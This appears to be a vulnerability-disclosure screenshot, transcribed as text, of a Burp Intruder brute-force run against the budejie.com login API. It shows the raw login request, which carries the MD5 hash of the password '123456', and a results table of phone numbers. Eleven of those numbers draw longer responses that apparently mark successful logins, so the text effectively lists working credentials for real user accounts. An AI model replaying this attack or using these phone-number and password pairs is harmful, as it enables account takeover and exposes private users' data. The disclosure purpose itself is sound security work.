 Filter: Showing all items
Request Payload Status Error Timeout Length Comment
18627 18771288448 200 1208
47484 18761320808 200 1195
62012 15312125144 200 1154
29726 15893818986 200 1135
60565 18610357656 200 1127
31992 13796274951 200 1061
840 13811754676 200 1058
22587 13034320805 200 1058
31512 15601909069 200 1050
42252 15618304521 200 1039
35033 13609855725 200 1020
0 200 267 baseline request
1 15068860664 200 267
2 18105013289 200 267
3 18707734000 200 267
5 200 267
Request Response
Raw Params Headers Hex
GET /user/login?phonenum=18771288448&password=e10adc3949ba59abbe56e057f20f883e&callback=jQuery180009559298143722117_1463424726531&_=1463424786838 HTTP/1.1
Host: d.api.budejie.com
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Referer: http://stage.spriteapp.com/user/login/?r_url=http://stage.spriteapp.com/user/topic/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Connection: close
www.wooyun.org